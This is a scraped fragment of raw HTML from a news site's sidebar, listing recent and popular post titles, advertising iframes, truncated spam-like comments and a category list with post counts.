			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
</ul><a class="button dark-btn fullwidth" href="https://southcarolinadigitalnews.com/author/admin_southcarolina/">All (12738)</a><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-3" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="85%" scrolling="no" id="bsaIframe102" src="https://fromerdigitalmedia.com/api/?id=102&i=1&secure=bd85ef604d7c1c046ba6d386939120902fc75252"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-11" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="custom_html-4" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe576" src="https://fromerdigitalmedia.com/api/?id=576&i=1&secure=cedb9bc7b11150d14c9ae91cf2f009e9940dc2d6"> </iframe></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 -->
			<div id="widget_tabs-3" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-3-popular">Popular</a></li><li><a href="#widget_tabs-3-recent">Recent</a></li><li><a href="#widget_tabs-3-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-3-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-3-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Experience the Art of Sushi at Noble Nori in Monticello" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/09/Noble-Nori-7-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">Experience the Art of Sushi at Noble Nori in Monticello</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 4, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457047847_886937760163250_2641354172792427962_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 30, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/457015155_1101650547959585_3521879312608021927_n-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 27, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/TWR3-9-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/19/discover-the-ultimate-solution-for-accessibility-brand-new-high-quality-telescoping-wheelchair-ramp/">Discover the Ultimate Solution for Accessibility – Brand New High-Quality Telescoping Wheelchair Ramp</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 19, 2024</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2024/08/Pro125_o-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2024/08/17/unleash-your-racing-potential-with-the-125cc-4-speed-manual-kick-start-racing-competition-bike/">Unleash Your Racing Potential with the 125cc 4-Speed Manual Kick Start Racing Competition Bike</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">August 17, 2024</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-3-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
							<img alt='Photo of Клининговая компания Челябинск' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1032">
						Клининговая компания Челябинск					</a>
					<p>24.Клининг Челябинск специализируется на профессиональной уб...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
							<img alt='Photo of buy ig followers' src='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/da70102b9b2bdff8851077d8464f9f1c9e56d1d3aab49322b951002b73146591?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/android-autos-latest-updates-let-you-take-zoom-and-webex-calls-on-the-road/#comment-1031">
						buy ig followers					</a>
					<p>Really nice experience I got my followers really fast plus s...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
							<img alt='Photo of aviator kqEl' src='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1a144023ee2d1a7ac3615220e592dbd72f8e3af36dbd2693b2b992afcd98f71a?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/top-full-stack-development-companies-in-india/#comment-1030">
						aviator kqEl					</a>
					<p>1. The Ultimate Aviator Games Guide juego del aviator aviato...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
							<img alt='Photo of オナホ ラブドール' src='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/dd9bae6a2bf483881b312e7ecfd16e9124d9191cb2fd47eeeb9b0029aa5ca70f?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1029">
						オナホ ラブドール					</a>
					<p>STPE provides this expertise nearer to fact than ever just b...</p>
				</div>

			</li>
						<li>
									<div class="post-widget-thumbnail" style="width:70px">
						<a class="author-avatar" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
							<img alt='Photo of オナニー グッズ 男' src='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=70&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/75d13cf0fe4999444d9c1bc588b72039d329dc53c81a8ad1f972d53a1431b5ee?s=140&#038;d=mm&#038;r=g 2x' class='avatar avatar-70 photo' height='70' width='70' decoding='async'/>						</a>
					</div>
					
				<div class="post-widget-body ">
					<a class="comment-author" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/#comment-1028">
						オナニー グッズ 男					</a>
					<p>He now knows what I look like when I fall asleep with a shee...</p>
				</div>

			</li>
															</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<!-- MagenetMonetization 5 --><div id="tie-widget-categories-3" class="container-wrapper widget widget_categories tie-widget-categories"><div class="widget-title the-global-title"><div class="the-subtitle">Categories</div></div><ul>	<li class="cat-item cat-counter tie-cat-item-60"><a href="https://southcarolinadigitalnews.com/category/shopping/">Shopping</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-24"><a href="https://southcarolinadigitalnews.com/category/tie-world/">World</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-65"><a href="https://southcarolinadigitalnews.com/category/finance/">finance</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-36"><a href="https://southcarolinadigitalnews.com/category/economy/">Economy</a> <span>2,000</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-49"><a href="https://southcarolinadigitalnews.com/category/shows/">Shows</a> <span>1,957</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-62"><a href="https://southcarolinadigitalnews.com/category/classifieds/">Classifieds</a> <span>1,150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-1"><a href="https://southcarolinadigitalnews.com/category/blog/">Blog</a> <span>1,016</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-59"><a href="https://southcarolinadigitalnews.com/category/religion/">Religion</a> <span>891</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-29"><a href="https://southcarolinadigitalnews.com/category/tie-tech/">Tech</a> <span>240</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-61"><a href="https://southcarolinadigitalnews.com/category/real-estate/">Real Estate</a> <span>210</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-28"><a href="https://southcarolinadigitalnews.com/category/tie-business/">Business</a> <span>183</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-44"><a href="https://southcarolinadigitalnews.com/category/entertainment/">Entertainment</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-43"><a href="https://southcarolinadigitalnews.com/category/science/">Science</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-37"><a href="https://southcarolinadigitalnews.com/category/market/">Market</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-40"><a href="https://southcarolinadigitalnews.com/category/gadget/">Gadget</a> <span>181</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-42"><a href="https://southcarolinadigitalnews.com/category/mobile/">Mobile</a> <span>178</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-58"><a href="https://southcarolinadigitalnews.com/category/nature/">Nature</a> <span>175</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-41"><a href="https://southcarolinadigitalnews.com/category/gaming/">Gaming</a> <span>172</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-64"><a href="https://southcarolinadigitalnews.com/category/history/">History</a> <span>165</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-50"><a href="https://southcarolinadigitalnews.com/category/sports/">Sports</a> <span>162</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-38"><a href="https://southcarolinadigitalnews.com/category/money/">Money</a> <span>159</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-33"><a href="https://southcarolinadigitalnews.com/category/press-release/">Press Release</a> <span>150</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-52"><a href="https://southcarolinadigitalnews.com/category/culture/">Culture</a> <span>146</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-48"><a href="https://southcarolinadigitalnews.com/category/music/">Music</a> <span>143</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
